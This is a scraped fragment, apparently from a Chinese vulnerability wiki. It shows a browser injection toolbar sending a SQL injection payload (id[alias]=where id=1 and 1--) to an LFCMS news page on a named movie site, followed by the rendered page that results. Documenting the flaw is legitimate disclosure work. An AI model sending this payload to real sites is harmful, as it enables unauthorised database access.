 Load URL
http://lfcms.com/index.php/Home/News/index/?id[alias]=where id=1 and 1--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
电影无忧
dianying51.com
输入影片名称、演员
登录
首页 电影 电视剧 动漫 综艺 资讯
您的当前位置：资讯 > 新闻测试
新闻测试
2020-05-24 1
tttest
零组资料文库